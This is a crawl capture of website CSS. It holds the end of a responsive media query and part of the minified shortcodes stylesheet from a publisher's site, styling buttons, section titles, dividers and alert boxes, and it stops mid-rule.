    }
    .content_left,
    .left_sidebar {
        width: 100%;
        margin-bottom: 75px
    }
    .content_right,
    .right_sidebar {
        width: 100%
    }
    .content_halfsite {
        width: 100%;
        margin-right: 0
    }
    .featured_section124 .repro img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 90px
    }
    .featured_section128 strong {
        font-size: 27px;
        line-height: 30px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .slidermar12 {
        margin-top: 175px
    }
    .top_nav4 .left {
        display: none
    }
    .top_nav4 .right {
        width: 100%;
        text-align: left
    }
    .top_nav4 .right strong {
        float: left;
        margin-right: 5px;
        padding-top: 0
    }
    .tpbut4 {
        padding: 7px 5px
    }
    .domserch .onecol_forty,
    .domserch .onecol_sixty {
        margin: 0
    }
    .domserch .inp1 {
        width: 80%;
        font-size: 14px;
        padding: 14px 10px
    }
    .domserch .inpubmit {
        width: 20%;
        font-size: 12px
    }
    .domserch .smlinks {
        font-size: 10px;
        padding-top: 5px
    }
    .featured_section130 .pacgbox {
        width: 100%;
        margin-right: 0
    }
    .featured_section131 .one_third i {
        font-size: 35px;
        width: 70px;
        height: 65px;
        line-height: 65px;
        margin-right: 20px;
        margin-bottom: 30px
    }
    .hoffers img {
        width: 100%
    }
    .mgmenucols .one_fourth {
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_left {
        width: 100%
    }
    .portfolio_area_right {
        margin: 50px 0 0;
        width: 100%
    }
    .featured_section137 .box img {
        width: 100%
    }
    .featured_section138 ul.left {
        float: left;
        width: 100%;
        padding: 0;
        border-right: none
    }
    .featured_section138 .left li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 13px
    }
    .featured_section138 ul.right {
        float: left;
        width: 100%;
        margin-top: 16px
    }
    .featured_section138 .right li {
        float: left;
        text-align: left;
        padding: 2px 10px;
        margin: 0 0 16px;
        font-size: 13px
    }
    .featured_section140 .box {
        width: 100%;
        text-align: left
    }
    .featured_section140 .box span,
    .featured_section140 .box.two span {
        float: left;
        width: 100%
    }
    .featured_section140 .box i {
        float: left;
        margin-left: 0;
        margin-right: 16px
    }
    .featured_section140 .box.two {
        float: left;
        width: 100%
    }
    .videofre1 {
        height: 230px
    }
    .featured_section142 .addes {
        padding: 14px 0 14px 12px
    }
    .featured_section143 .box,
    .featured_section143 .box .donate_form {
        width: 100%
    }
    .featured_section143 .box .donate_input {
        width: 50%
    }
    .featured_section143 .box .box2 {
        width: 100%;
        padding: 40px 30px;
        border-right: none;
        border-bottom: 1px solid #d64541
    }
    .featured_section143 .box .box2 span {
        font-size: 45px
    }

}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/shortcodes.css
body_size: 9549
content:
.button.one,.button.two{white-space:nowrap;transition:all .3s ease}.button.one,.button.three,.button.two{transition:all .3s ease}.button.eighteen,.button.eleven,.button.one{text-transform:uppercase}.piechart1,.piechart2,.piechart3{text-align:center;float:left}.button.ththree,.stcode_title13{font-family:Roboto,sans-serif}.button.one{color:#fff;font-size:12px;background:#9eca45;padding:9px 23px;border-radius:3px}.button.one:hover{color:#fff;background:#393939}.button.two{color:#999;font-size:13px;padding:9px 30px;border-radius:25px;border:1px solid #e3e3e3}.button.two:hover{color:#999;background:#f3f3f3;border:1px solid #fff}.button.four,.button.three{border-radius:3px;white-space:nowrap}.button.three{color:#fff;font-size:16px;padding:16px 35px;background:#393939}.button.three:hover{color:#fff;background:#999}.button.four{color:#ccc;font-size:12px;padding:6px 18px;border:1px solid #e3e3e3;transition:all .3s ease}.button.five,.button.six{border-radius:3px;white-space:nowrap;transition:all .3s ease;font-size:14px}.button.four:hover{color:#fff;background:#e3e3e3}.button.five{color:#393939;padding:13px 38px;background:#f3f3f3}.button.five:hover{color:#fff;background:#9eca45}.button.five.two:hover{color:#fff;background:#f9bf36}.button.six{color:#999;padding:12px 35px;border:1px solid #e3e3e3}.button.six:hover{color:#999;background:#f9f9f9}.button.seven{color:#fff;font-size:14px;padding:14px 38px;border-radius:3px;white-space:nowrap;border:1px solid #fff;transition:all .3s ease}.button.seven:hover{color:#fff;background:#393939;border:1px solid #393939}.button.eight{color:#393939;font-size:14px;padding:16px 35px;border-radius:3px;white-space:nowrap;background:#fff;border:1px solid #fff;transition:all .3s ease}.button.eight:hover{color:#fff;background:0 0;border:1px solid #fff}.button.nine,.button.ten{border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.nine{color:#fff;font-size:14px;padding:12px 30px;background:#393939}.button.nine:hover{color:#fff;background:#999}.button.nine.white{color:#393939;background:#fff}.button.nine.white:hover{color:#fff;background:#393939}.button.ten{color:#fff;font-size:13px;padding:6px 18px;background:#ee7164}.button.ten:hover{color:#fff;background:#999}.button.eleven{color:#393939;font-size:13px;text-decoration:underline;transition:all .3s ease}.button.thirteen,.button.twelve{font-size:14px;padding:12px 30px;white-space:nowrap;transition:all .3s ease;border-radius:3px}.button.eleven:hover{color:#999}.button.twelve{color:#fff;background:#ee7164}.button.twelve:hover{color:#fff;background:#393939}.button.thirteen{color:#999;background:#f3f3f3}.button.thirteen:hover{color:#fff;background:#999}.button.fourteen{color:#393939;font-size:16px;padding:12px 40px;border-radius:3px;white-space:nowrap;background:#fff;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.1);box-shadow:0 0 2px 0 rgba(0,0,0,.1);transition:all .3s ease}.button.fifteen,.button.sixteen{font-size:14px;white-space:nowrap;transition:all .3s ease}.button.fourteen:hover{color:#fff;background:#393939}.button.fifteen{color:#59abe3;padding:12px 35px;border-radius:3px;border:2px solid #59abe3}.button.fifteen:hover{color:#393939;border:2px solid #393939}.button.sixteen{color:#393939;padding:14px 50px;border-radius:3px;background:#f3f3f3;border:1px solid #ececec}.button.sixteen.active,.button.sixteen:hover{color:#fff;background:#59abe3;border:1px solid #59abe3}.button.sixteen.two.active,.button.sixteen.two:hover{color:#fff;background:#393939;border:1px solid #393939}.button.sixteen.three.active,.button.sixteen.three:hover{color:#fff;background:#2a2a30;border:1px solid #2a2a30}.button.eighteen,.button.nineteen,.button.seventeen{border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.seventeen{color:#fff;font-size:13px;padding:8px 16px;background:#727272}.button.seventeen:hover{color:#fff;background:#999}.button.eighteen{color:#fff;font-size:12px;background:#50c9d4;padding:9px 30px}.button.eighteen:hover{color:#fff;background:#393939}.button.nineteen{color:#454545;font-size:13px;padding:9px 22px;border:1px solid #727272}.button.nineteen:hover{background:#eee;border:1px solid #eee}.button.twenty,.button.twentyone{border-radius:3px;white-space:nowrap;font-size:13px}.button.twenty{color:#fff;padding:11px 27px;background:#d7d7d7;transition:all .3s ease}.button.twenty:hover{background:#59abe3}.button.twentyone{color:#59abe3;padding:10px 27px;border:1px solid #59abe3;transition:all .3s ease}.button.twentyfour,.button.twentysix,.button.twentythree,.button.twentytwo{border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.twentyone:hover{color:#fff;background:#59abe3}.button.twentytwo{color:#999;font-size:13px;padding:9px 20px;background:#f3f3f3}.button.twentytwo:hover{color:#fff;background:#999}.button.twentythree{color:#fff;font-size:16px;padding:14px 40px;background:#46d8bd}.button.twentythree:hover{color:#fff;background:#393939}.button.twentyfour{color:#fff;font-size:14px;padding:14px 45px;background:#46d8bd}.button.twentyfour:hover{color:#fff;background:#393939}.button.twentyfour.white{color:#393939;background:#fff}.button.twentyfive{color:#393939;transition:all .3s ease}.button.twentyfive:hover{color:#50c9d4}.button.twentyfive i{color:#ccc;margin-left:3px}.button.twentysix{color:#393939;font-size:14px;padding:12px 40px;border:2px solid #e0e0e0}.button.twentysix:hover{background:#e0e0e0}.button.twentyseven{color:#fff;font-size:14px;background:#f9bf36;padding:14px 45px;border-radius:3px;white-space:nowrap;font-weight:600;transition:all .3s ease}.button.twentyseven:hover{color:#fff;background:#393939}.button.twentyeight{color:#393939;font-size:14px;padding:16px 35px;border-radius:3px;white-space:nowrap;transition:all .3s ease}.button.thiry,.button.twentynine{font-size:13px;border-radius:3px;transition:all .3s ease;white-space:nowrap}.button.twentyeight:hover{color:#999}.button.twentynine{color:#fff;padding:10px 25px;background:#393939}.button.twentynine:hover{color:#fff;background:#999}.button.thiry{color:#d2527f;padding:10px 27px;border:1px solid #d2527f}.button.thiry:hover{color:#fff;background:#d2527f}.button.thone{color:#fff;font-size:12px;background:#c9c9c9;padding:8px 18px;white-space:nowrap;transition:all .3s ease}.button.thone:hover,.button.thtwo{color:#fff;background:#393939}.button.thtwo{font-size:11px;text-transform:uppercase;padding:5px 12px;border-radius:2px;white-space:nowrap;transition:all .3s ease}.button.ththree,.button.transp2{color:#fff;font-size:16px;text-transform:uppercase;transition:all .3s ease}.button.ththree,.button.transp.brc{border-radius:3px}.button.thtwo:hover{color:#fff;background:#3498db}.button.ththree{background:#d64541;padding:16px 35px;white-space:nowrap;font-weight:600}.button.ththree:hover{color:#fff;background:#181818}.button.transp{color:#fff;padding:16px 28px;text-transform:uppercase;background:rgba(0,0,0,.58);transition:all .3s ease}.button.transp:hover{background:rgba(0,0,0,.8)}.button.transp2{padding:16px 50px;border-radius:30px;background:#9eca45}.button.transp2:hover{background:rgba(255,255,255,.3)}.list_divlines{padding:0;margin:0}.list_divlines li{padding:10px 0 12px;margin:0;line-height:23px;border-bottom:1px solid #3d3d3d}.list_divlines li i{color:#999;font-size:11px;margin-right:3px}.list_divlines2{padding:0;margin:0}.list_divlines2 li{color:#999;padding:10px 0 11px;margin:0;line-height:23px;border-top:1px solid #eee}.list_divlines2 li.last{border-bottom:1px solid #eee}.list_divlines2 li i{color:#ccc;margin-right:7px}.harrow_line{float:left;width:100%;height:20px;background:url(../images/h-arrow-line2.png) center top no-repeat}.harrow_line2{float:left;width:100%;height:20px;background:url(../images/h-arrow-line3.png) center top no-repeat #eee}.piechart1{color:#393939;width:20%;font-size:16px;font-weight:400}.piechart1.white{color:#fff}.piechart2{width:200px;color:#1e1e1e}.piechart2.s1{width:100px}.piechart2.s2{width:120px}.piechart2.s3{width:160px}.piechart2.s4{width:180px}.piechart3{color:#fff;font-size:18px;font-weight:700;width:25%}.stcode_title1 h3{font-size:27px;z-index:1;position:relative;text-align:left;font-weight:400}.stcode_title1 .line{background:#000;border-top:solid 1px #e3e3e3;position:absolute;height:1px;display:block;top:18px;width:100%}.stcode_title1 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 18px 0 0}.stcode_title2 h3{font-size:27px;z-index:1;position:relative;text-align:left;font-weight:300}.stcode_title2 .line,.stcode_title2 .line2{background:#000;position:absolute;height:1px;display:block;width:100%;border-top:solid 1px #e3e3e3}.stcode_title2 .line{top:16px}.stcode_title2 .line2{top:20px}.stcode_title2 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 18px 0 0}.stcode_title3 h3{font-size:27px;z-index:1;position:relative;text-align:left;font-weight:300}.stcode_title3 .line{background:url(../images/hcross-lines.jpg) left top repeat-x;position:absolute;height:8px;display:block;top:14px;width:100%}.stcode_title3 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 18px 0 0}.stcode_title4 .line,.stcode_title5 .line{background:#9eca45;bottom:0;display:block}.stcode_title4 h3,.stcode_title5 h3{font-size:27px;padding-bottom:16px;font-weight:400}.stcode_title4 h3{z-index:1;position:relative;text-align:left}.stcode_title4 .line{position:absolute;height:2px;width:72px}.stcode_title4 .text{z-index:20;position:relative;text-align:center}.stcode_title5 h3{z-index:1;position:relative;text-align:left;margin-bottom:25px}.stcode_title6,.stcode_title7,.stcode_title8 h2{text-align:center}.stcode_title5 h3.nmb{margin-bottom:3px}.stcode_title5 .line{position:absolute;height:3px;width:100px}.stcode_title5 .line2{background:#000;border-top:solid 1px #e3e3e3;position:absolute;height:1px;display:block;bottom:1px;width:100%}.stcode_title5 .text{z-index:20;position:relative;text-align:center}.stcode_title6 h2 b{font-weight:700}.stcode_title6 h2 strong{color:#fff;padding:0 10px 3px;background-color:#393939}.stcode_title6.white h2 strong{color:#393939;padding:0 10px 3px;background-color:#fff}.stcode_title7 em{display:block;font-size:16px;margin-top:5px;font-style:normal;font-weight:400}.stcode_title7 .line{background:#9eca45;height:3px;display:block;bottom:0;width:100px;margin:18px auto 0}.stcode_title8 h2{font-size:35px;z-index:1;position:relative;font-weight:300}.stcode_title10 em,.stcode_title11 em,.stcode_title9 em{font-weight:400;display:block;font-style:normal}.stcode_title8 .line{background:url(../images/h-line.jpg) center top no-repeat;position:absolute;height:1px;display:block;top:18px;width:100%;margin:0 auto}.stcode_title8 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 25px}.stcode_title12 h2,.stcode_title12 h4{z-index:1;position:relative;text-align:center}.stcode_title9{text-align:center}.stcode_title9 em{font-size:18px;margin-top:5px}.stcode_title9 .line{background:url(../images/h-line2.png) center top no-repeat;height:3px;display:block;bottom:0;width:210px;margin:18px auto 0}.stcode_title10{text-align:center}.stcode_title10 em{font-size:18px;margin-top:5px}.stcode_title10 .line{background:url(../images/h-line3.png) center 13px no-repeat;height:39px;display:block;bottom:0;width:300px;margin:3px auto 0}.stcode_title10 i{display:block;color:#999;font-size:14px;line-height:50px}.stcode_title11{text-align:center}.stcode_title11 em{font-size:16px;line-height:27px;margin-top:12px;color:#999}.stcode_title11 .line{background:url(../images/h-line8.png) center top no-repeat;height:7px;display:block;bottom:0;width:140px;margin:7px auto 0}.stcode_title11 .line2{background:url(../images/h-line9.png) center top no-repeat;height:7px;display:block;bottom:0;width:140px;margin:18px auto 0}.stcode_title11 .line3,.stcode_title11 .line4{background:url(../images/h-line8.png) center top no-repeat;height:7px;width:140px;display:block;bottom:0}.stcode_title11 .line3{margin:20px auto 0}.stcode_title11 .line4{margin:16px auto 0}.stcode_title12 h2{font-size:35px;font-weight:300;margin-bottom:14px;color:#9eca45}.stcode_title12 h4{font-size:22px;font-weight:400;color:#727272}.stcode_title12 .line{background:url(../images/h-line.jpg) center top no-repeat;position:absolute;height:1px;display:block;top:14px;width:100%;margin:0 auto}.stcode_title12 .text{background-color:#FFF;z-index:20;position:relative;text-align:center;padding:0 20px}.stcode_title13{padding:1px 12px;font-size:40px;color:#f7ca18;font-weight:800;text-transform:uppercase;border-top:1px solid #f7ca18;border-left:5px solid #f7ca18;border-right:5px solid #f7ca18;border-bottom:1px solid #f7ca18;background:#fff}.pricing-tables .price,.pricing-tables .title,.pricingtable1 li.title h1{font-family:'Open Sans',sans-serif}.stcode_title14{text-align:center}.stcode_title14 em{display:block;font-size:18px;font-style:normal;font-weight:400;margin-bottom:1px}.stcode_title14 strong{font-weight:800}.stcode_title14 .line{background:#d64541;height:2px;display:block;bottom:0;width:140px;margin:16px auto 0}.stcode_title14 .line.white{background:#fff}.stcode_title15{text-align:center}.stcode_title15 .line{background:#181818;height:2px;display:block;bottom:0;width:50px;margin:5px auto 0}.but_large3,.but_medium3,.but_small3{display:inline-block;zoom:1}.divider_line{float:left;width:100%;border-bottom:1px solid #f3f3f3}.divider_line1,.divider_line1.nomp{border-bottom:1px solid #eee;float:left;width:100%}.divider_line1{padding-top:100px;margin-bottom:100px}.divider_line1.nomp{padding-top:0;margin-bottom:0}.divider_line2{float:left;width:100%;padding-top:100px;margin-bottom:100px;background:url(../images/divider-line1.png) center bottom no-repeat}.divider_line2.nop{padding-top:0;height:10px}.divider_line3,.divider_line4{padding-top:100px;margin-bottom:100px;float:left}.divider_line3{width:100%;text-align:center;background:url(../images/h-line.jpg) left 113px repeat-x}.divider_line3 i{color:#fff;width:27px;height:27px;border-radius:100%;background-color:#d3d3d3;text-align:center;vertical-align:middle;line-height:27px}.divider_line4 i,.divider_line5 i{color:#d3d3d3;border-radius:100%;vertical-align:middle;text-align:center}.divider_line4{width:100%;text-align:center;background:url(../images/h-line.jpg) left 121px repeat-x}.divider_line4 i{width:45px;height:45px;background-color:#fff;line-height:45px;font-size:20px}.divider_line4.lessm{padding-top:65px;margin-bottom:75px;background:url(../images/h-line.jpg) left 88px repeat-x}.divider_line5{float:left;width:100%;padding-top:100px;margin-bottom:100px;background:url(../images/h-line.jpg) left 115px repeat-x;text-align:center}.divider_line5 i{width:30px;height:30px;background-color:#fff;line-height:28px;font-size:18px;border:1px solid #d3d3d3}.divider_line6,.divider_line7,.divider_line8,.divider_line9{float:left;width:100%;padding-top:100px;margin-bottom:100px}.divider_line6{background:url(../images/shadow3.png) left bottom repeat-x;text-align:center}.divider_line7{border-bottom:1px dashed #e3e3e3}.divider_line8{border-bottom:1px dotted #d9d9d9}.divider_line9{background:url(../images/shadow2.png) center bottom no-repeat;text-align:center}.divider_line9.lessm{padding-top:59px;margin-bottom:50px}.divider_line9.lessm2{padding-top:10px;margin-bottom:106px}.divider_line10,.divider_line11,.divider_line12,.divider_line13{float:left;width:100%;padding-top:100px;margin-bottom:100px;text-align:center}.divider_line10{background:url(../images/hcross-lines.jpg) left bottom repeat-x}.divider_line11{background:url(../images/h-line5.png) center bottom no-repeat}.divider_line12{background:url(../images/h-line6.png) center bottom no-repeat}.divider_line13{background:url(../images/h-line7.png) center bottom no-repeat}.divider_line13.lessm{padding-top:50px;margin-bottom:50px}.divider_line20{width:80%;padding-top:20px;margin:0 auto;border-bottom:1px solid #999}.divider_line21,.divider_line22{margin-top:18px;float:left;width:100%}.divider_line21{margin-bottom:25px;border-bottom:1px solid #eee}.divider_line21.last{margin-bottom:0}.divider_line22{margin-bottom:25px;border-bottom:1px solid #e1e1e1}.divider_line23{float:left;width:100%;padding-top:50px;margin-bottom:50px;border-bottom:1px solid #d0d0d0}.errormes,.infomes,.noticemes,.successmes{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #bbb;font-size:14px}.errormes i,.infomes i,.noticemes i,.successmes i{margin-right:7px}p.error{border:none}.errormes strong,.infomes strong,.noticemes strong,.successmes strong{font-size:16px}.message-box-wrap{border:0 solid #fff;padding:20px}.infomes{color:#3378b9;border-color:#9ecaf3;background-color:#dbedfd}.errormes{color:#bd6767;border-color:#f1bdbd;background-color:#fdd}.noticemes{color:#a79a30;border-color:#d7d099;background-color:#f6f2d2}.successmes{color:#1ea133;border-color:#a9ecb4;background-color:#dffbe4}.close-but{width:10px;height:10px;float:right;border:none;margin:8px;cursor:pointer;font-size:0;background:url(../images/elements/icon-remove.png) center top no-repeat}.alertymes1,.alertymes2{float:left;width:100%;padding:22px}.alertymes1 i,.alertymes2 i,.alertymes3 i,.alertymes4 i{margin-right:10px}.alertymes1{border-radius:5px;color:#393939;border:1px solid #eee;background-color:#f9f9f9;-webkit-box-shadow:1px 1px 1px 0 rgba(50,50,50,.1);-moz-box-shadow:1px 1px 1px 0 rgba(50,50,50,.1);box-shadow:1px 1px 1px 0 rgba(50,50,50,.1)}.alertymes2{color:#fff;background-color:#9eca45}.alertymes3,.alertymes4{width:100%;padding:22px;background-color:#fff;float:left}.alertymes3{color:#dda614;border:5px solid #e3b028}.alertymes4{color:#eb3535;border:1px solid #eb3535;text-align:center}a.but_book,a.but_bookmark,a.but_calendar,a.but_camera,a.but_chat,a.but_check,a.but_coffe_cup,a.but_cogwheel,a.but_download,a.but_edit,a.but_envelope,a.but_exclamation_mark,a.but_file,a.but_folder_open,a.but_globe,a.but_goback,a.but_hand_right,a.but_hospital,a.but_info,a.but_lock,a.but_minus,a.but_music,a.but_new_window,a.but_ok_2,a.but_pdf,a.but_pencil,a.but_phone,a.but_play_button,a.but_plus,a.but_question_mark,a.but_remove_2,a.but_search,a.but_settings,a.but_shopping_cart,a.but_star,a.but_table,a.but_tag,a.but_thumbs_down,a.but_thumbs_up,a.but_user,a.but_warning_sign,a.but_wifi,a.but_woman,a.but_word_doc{font-family:'Open Sans',sans-serif;font-size:14px;color:#fff;font-weight:600;-moz-border-radius:3px;border-radius:3px;transition:all .3s ease}.but_large1.small,.but_medium1.white{text-transform:uppercase;font-weight:700}a.but_goback i{color:#fff}a.but_goback{padding:13px 25px 13px 22px;margin:0;background:#9eca45;border-bottom:1px solid #999}a.but_ok_2,a.but_search,a.but_star,a.but_table,a.but_tag,a.but_user,a.but_warning_sign,a.but_wifi{padding:10px 22px;margin:0;border-bottom:1px solid #909090}a.but_goback:hover{color:#fff;background-color:#383634}a.but_ok_2{background:#ff8100}a.but_ok_2:hover{background-color:#f90}a.but_wifi{background:#09c}a.but_wifi:hover{background-color:#00abde}a.but_warning_sign{background:#e5cc19}a.but_warning_sign:hover{background-color:#efda1b}a.but_user{background:#007f99}a.but_user:hover{background-color:#0090ad}a.but_tag{background:#e59919}a.but_tag:hover{background-color:#efa61b}a.but_table{background:#4c6699}a.but_table:hover{background-color:#5674ad}a.but_star{background:#99cc4c}a.but_star:hover{background-color:#a6da52}a.but_search{background:#66667f}a.but_search:hover{background-color:#747490}a.but_phone{padding:10px 20px;margin:0;background:#e56619;border-bottom:1px solid #909090}a.but_book,a.but_bookmark,a.but_calendar,a.but_camera,a.but_chat,a.but_check,a.but_coffe_cup,a.but_cogwheel,a.but_download,a.but_edit,a.but_envelope,a.but_exclamation_mark,a.but_file,a.but_folder_open,a.but_globe,a.but_hand_right,a.but_hospital,a.but_lock,a.but_minus,a.but_music,a.but_new_window,a.but_pdf,a.but_pencil,a.but_play_button,a.but_plus,a.but_question_mark,a.but_remove_2,a.but_settings,a.but_shopping_cart,a.but_thumbs_down,a.but_thumbs_up,a.but_woman,a.but_word_doc{padding:10px 22px;margin:0;border-bottom:1px solid #909090}a.but_phone:hover{background-color:#ef6f1b}a.but_pencil{background:#cc4c19}a.but_pencil:hover{background-color:#da521b}a.but_new_window{background:#001900}a.but_new_window:hover{background-color:#393939}a.but_music{background:#cccc7f}a.but_music:hover{background-color:#dada8a}a.but_hand_right{background:#ff8100}a.but_hand_right:hover{color:#fff;background-color:#f90}a.but_thumbs_down{background:#99c}a.but_thumbs_down:hover{background-color:#a6a6da}a.but_thumbs_up{background:#00cce5}a.but_thumbs_up:hover{background-color:#00daef}a.but_globe{background:#699}a.but_globe:hover{background-color:#6fa6a6}a.but_hospital{background:#196666}a.but_hospital:hover{background-color:#1b6f6f}a.but_coffe_cup{background:#7f994c}a.but_coffe_cup:hover{background-color:#8aa652}a.but_settings{background:#997f4c}a.but_settings:hover{background-color:#a68a52}a.but_chat{background:#7f9919}a.but_chat:hover{background-color:#8aa61b}a.but_play_button{background:#4c664c}a.but_play_button:hover{background-color:#567456}a.but_remove_2{background:#e59966}a.but_remove_2:hover{background-color:#efa66f}a.but_lock{background:#994c19}a.but_lock:hover{background-color:#a6521b}a.but_shopping_cart{background:#cc7f4c}a.but_shopping_cart:hover{background-color:#da8a52}a.but_exclamation_mark{background:#4c7f7f}a.but_exclamation_mark:hover{background-color:#528a8a}a.but_info{padding:10px 22px;margin:0;background:#667fcc;border-bottom:1px solid #909090}a.but_info:hover{background-color:#6f8ada}a.but_question_mark{background:#4c0019}a.but_question_mark:hover{background-color:#620020}a.but_minus{background:#666}a.but_minus:hover{background-color:#747474}a.but_plus{background:#393939}a.but_plus:hover{background-color:#444}a.but_folder_open{background:#9c9}a.but_folder_open:hover{background-color:#a6daa6}a.but_file{background:#999}a.but_file:hover{background-color:#a6a6a6}a.but_envelope{background:#727272}a.but_envelope:hover{background-color:#7c7c7c}a.but_edit{background:#e5cc7f}a.but_edit:hover{background-color:#efda8a}a.but_cogwheel{background:#194c7f}a.but_cogwheel:hover{background-color:#1e5c99}a.but_check{background:#004c4c}a.but_check:hover{background-color:#005c5c}a.but_camera{background:#007fcc}a.but_camera:hover{background-color:#008ada}a.but_calendar{background:#4c99e5}a.but_calendar:hover{background-color:#52a6ef}a.but_bookmark{background:#900}a.but_bookmark:hover{background-color:#b60000}a.but_book{background:#7f9999}a.but_book:hover{background-color:#8aa6a6}a.but_download{background:#ff8100}a.but_download:hover{background-color:#f90}a.but_pdf{background:#ff8100}a.but_pdf:hover{background-color:#f90}a.but_word_doc{background:#ff8100}a.but_word_doc:hover{background-color:#f90}a.but_woman{background:#ff8100}a.but_woman:hover{background-color:#f90}.but_small1{color:#fff;padding:10px 25px;background-color:#9eca45;border-radius:3px;transition:all .3s ease;white-space:nowrap}.but_small1.gray,.but_small1:hover{color:#fff;background-color:#393939}.but_small1.gray:hover,.but_small3{background-color:#9eca45;color:#fff}.but_small3{height:41px;line-height:41px;padding-right:20px;padding-left:58px;position:relative;border-radius:4px;white-space:nowrap;-ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=0,OffY=2,Color=#33000000,Positive=true)";filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=0, OffY=2, Color=#33000000, Positive=true)}.but_small3 span{position:absolute;left:0;width:41px;background-color:#8db737;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px;border-right:1px solid rgba(0,0,0,.15);transition:all .3s ease}.but_small3:hover{color:#fff}.but_small3 span i{color:#fff;font-size:18px;margin-left:12px}.but_small3.active span,.but_small3:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_small3.gray{background-color:#636363}.but_small3.gray span{background-color:#454545}.but_small3.gray:hover{color:#fff}.but_small3.gray span i{color:#fff;font-size:18px;margin-left:12px}.but_small3.gray.active span,.but_small3.gray:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_small2{color:#fff;padding:10px 25px;background-color:#9eca45;border-radius:20px;transition:all .3s ease;border-bottom:1px solid #393939;white-space:nowrap}.but_small2:hover{color:#fff;background-color:#393939}.but_small2.nob{padding:10px 30px;border-bottom:0 solid #393939}.but_small4,.but_small5{padding:10px 25px;transition:all .3s ease;white-space:nowrap}.but_small4{color:#fff;background-color:#9eca45;border-radius:5px;border-bottom:3px solid #393939}.but_small4:hover{color:#fff;background-color:#393939;border-bottom:0 solid #454545}.but_small5{color:#9eca45;background-color:#fff;border-radius:2px;border:2px solid #9eca45}.but_small5:hover{color:#393939;border:2px solid #393939}.but_small5.light{color:#fff;background:0 0;border:2px solid #fff}.but_small5.light:hover{color:#9eca45;background-color:#fff;border:2px solid #fff}.but_small5.light2{color:#fff;background:0 0;border:1px solid #fff;padding:8px 18px}.but_medium1,.but_medium1.white{padding:14px 35px;transition:all .3s ease;white-space:nowrap}.but_small5.light2:hover{color:#9eca45;background-color:#fff;border:1px solid #fff}.but_medium1{color:#fff;background-color:#9eca45;border-radius:3px}.but_medium1:hover{color:#fff;background-color:#393939}.but_medium1.white{color:#fff;border:2px solid #fff;border-radius:3px}.but_medium1.white.active,.but_medium1.white:hover{color:#272727;background-color:#fff}.but_medium3{height:48px;line-height:48px;padding-right:30px;padding-left:68px;position:relative;background-color:#9eca45;color:#fff;border-radius:4px;white-space:nowrap;-ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=0,OffY=2,Color=#33000000,Positive=true)";filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=0, OffY=2, Color=#33000000, Positive=true)}.but_medium2,.but_medium4{padding:14px 35px;color:#fff;transition:all .3s ease;white-space:nowrap}.but_medium3 span{position:absolute;left:0;width:48px;background-color:#8db737;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px;border-right:1px solid rgba(0,0,0,.15);transition:all .3s ease}.but_medium3:hover{color:#fff}.but_medium3 span i{color:#fff;font-size:18px;margin-left:16px}.but_medium3.active span,.but_medium3:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_medium2{background-color:#9eca45;border-radius:30px;border-bottom:1px solid #393939}.but_medium2:hover{color:#fff;background-color:#393939}.but_medium4{background-color:#9eca45;border-radius:5px;border-bottom:3px solid #393939}.but_medium4:hover{color:#fff;background-color:#393939;border-bottom:0 solid #454545}.but_medium5{color:#9eca45;padding:12px 35px;background-color:#fff;border-radius:2px;transition:all .3s ease;white-space:nowrap;border:2px solid #9eca45}.but_medium5:hover{color:#393939;border:2px solid #393939}.but_large1,.but_large1.small{border-radius:3px;transition:all .3s ease;white-space:nowrap;color:#fff}.but_large1{padding:18px 50px;background-color:#9eca45}.but_large1:hover{color:#fff;background-color:#393939}.but_large1.two:hover{color:#fff;background-color:#727272}.but_large1.small{padding:13px 50px;background-color:#9eca45;font-size:16px}.but_large1.small:hover{color:#fff;background-color:#393939}.but_large3{height:50px;line-height:50px;padding-right:35px;padding-left:83px;position:relative;background-color:#9eca45;color:#fff;border-radius:4px;white-space:nowrap;-ms-filter:"progid:DXImageTransform.Microsoft.dropshadow(OffX=0,OffY=2,Color=#33000000,Positive=true)";filter:progid:DXImageTransform.Microsoft.dropshadow(OffX=0, OffY=2, Color=#33000000, Positive=true)}.but_large2,.but_large4{color:#fff;padding:16px 50px;transition:all .3s ease;white-space:nowrap}.but_large3 span{position:absolute;left:0;width:58px;background-color:#8db737;-webkit-border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-bottomleft:4px;border-top-left-radius:4px;border-bottom-left-radius:4px;border-right:1px solid rgba(0,0,0,.15);transition:all .3s ease}.but_large3:hover{color:#fff}.but_large3 span i{color:#fff;font-size:18px;margin-left:20px}.but_large3.active span,.but_large3:hover span{color:#fff;background-color:#393939;border-right:1px solid #181818}.but_large2{background-color:#9eca45;border-radius:30px;border-bottom:1px solid 